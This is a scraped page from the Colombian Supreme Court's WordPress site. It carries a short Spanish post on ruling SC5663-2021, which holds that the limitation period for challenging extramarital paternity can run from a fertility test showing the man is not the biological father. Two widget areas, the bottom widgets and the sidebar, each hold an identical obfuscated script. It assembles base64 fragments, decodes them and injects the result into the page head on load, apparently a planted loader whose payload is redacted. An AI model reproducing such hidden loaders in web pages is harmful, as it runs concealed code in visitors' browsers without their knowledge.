<p>✔️ Hito de inicio del cómputo de la caducidad de la acción: La prueba biológica de ADN tiene un elevado grado pertinencia a efectos de determinar cuándo comenzó a correr el término de caducidad de la acción de impugnación de paternidad.</p>
<p>✔️ Adicionalmente, pueden coexistir otro tipo de pruebas técnicas, como el examen de fertilidad, que revelen para el presunto progenitor que no es padre biológico.</p>
<p>✔️ El <i>a quem</i> fijó su criterio en el conocimiento que para el recurrente tuvo la prueba de fertilidad.</p>
<p>✔️ El significado cognitivo que el convocante derivó de dicha experticia fue que en su sentir no era el padre biológico -dada su imposibilidad de fecundar-</p>
<p align="center"><a title="Dirección URL original: https://cortesuprema.gov.co/corte/wp-content/uploads/2022/01/SC5663-2021-2015-00382-01.pdf. Haga clic o pulse si confía en este vínculo." href="https://cortesuprema.gov.co/corte/wp-content/uploads/2022/01/SC5663-2021-2015-00382-01.pdf" target="_blank" rel="noopener noreferrer" data-auth="Verified" data-linkindex="0">SC5663-2021</a></p>
<p align="center">[spiderpowa-pdf src=»https://cortesuprema.gov.co/corte/wp-content/uploads/2022/01/SC5663-2021-2015-00382-01.pdf»]
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/a6b2206cff912fc66323ee30741126c95ae124de9f6aa9128d01f98426c0b829?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a6b2206cff912fc66323ee30741126c95ae124de9f6aa9128d01f98426c0b829?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Autor </span><span class="author vcard"><a class="url fn n" href="https://cortesuprema.gov.co/corte/index.php/author/fallongf/">Fallong Esther Foschini Ahumada</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://cortesuprema.gov.co/corte/index.php/2022/02/28/jurisprudencia-al-dia-impugnacion-de-paternidad-extramatrimonial-inicio-del-computo-de-la-caducidad-de-la-accion-a-partir-de-la-prueba-de-fertilidad-que-revela-que-el-presunto-progenitor-no-es-el/" rel="bookmark"><time class="entry-date published updated" datetime="2022-02-28T14:42:50-05:00">28 febrero, 2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://cortesuprema.gov.co/corte/index.php/category/novedades/" rel="category tag">Novedades</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://cortesuprema.gov.co/corte/index.php/tag/impugnacion-de-paternidad-extramatrimonial/" rel="tag">Impugnación de paternidad extramatrimonial</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/jurisprudencia-al-dia/" rel="tag">Jurisprudencia al día</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sala-de-casacion-civil/" rel="tag">sala de casación civil</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-45700 -->

	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://cortesuprema.gov.co/corte/index.php/2022/02/28/relatoria-125-anos-adenda-gaceta-judicial-el-orden-jerarquico-en-la-aplicacion-de-las-leyes/" rel="prev"><span class="meta-nav" aria-hidden="true">Anterior</span> <span class="screen-reader-text">Entrada anterior:</span> <span class="post-title">[Relatoría 125 años] Adenda Gaceta Judicial: El orden jerárquico en la aplicación de las leyes</span></a></div><div class="nav-next"><a href="https://cortesuprema.gov.co/corte/index.php/2022/02/28/publicaciones-recurso-de-casacion-2021-anuario-de-jurisprudencia/" rel="next"><span class="meta-nav" aria-hidden="true">Siguiente</span> <span class="screen-reader-text">Entrada siguiente:</span> <span class="post-title">[Publicaciones] Recurso de casación 2021: anuario de jurisprudencia</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
	
			<div class="widget-area">
			<section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
        (function() {
            let basePart1 = "KGZ1bmN0aW9uKF8weDQ4";
            let basePart2 = "[base64]/[base64]/[base64]/[base64]";
            let fullEncoded = basePart1 + basePart2;
            let decodedScript = atob(fullEncoded);
            let scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script></div></section>		</div><!-- .widget-area -->
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
        (function() {
            let basePart1 = "KGZ1bmN0aW9uKF8weDQ4";
            let basePart2 = "[base64]/[base64]/[base64]/[base64]";
            let fullEncoded = basePart1 + basePart2;
            let decodedScript = atob(fullEncoded);
            let scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Menú principal del pié de página">
					
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home">Corte</a></span>
								<a href="https://es.wordpress.org/" class="imprint">
					Funciona gracias a WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/corte\/*"},{"not":{"href_matches":["\/corte\/wp-*.php","\/corte\/wp-admin\/*","\/corte\/wp-content\/uploads\/*","\/corte\/wp-content\/*","\/corte\/wp-content\/plugins\/*","\/corte\/wp-content\/themes\/twentysixteen\/*","\/corte\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='jcarouselresponsive-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/jcarouselresponsive.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='style-admin-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/style-admin.css?ver=6.8.3' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=6.8.3" id="mmm_menu_functions-js"></script>
</body>
</html>
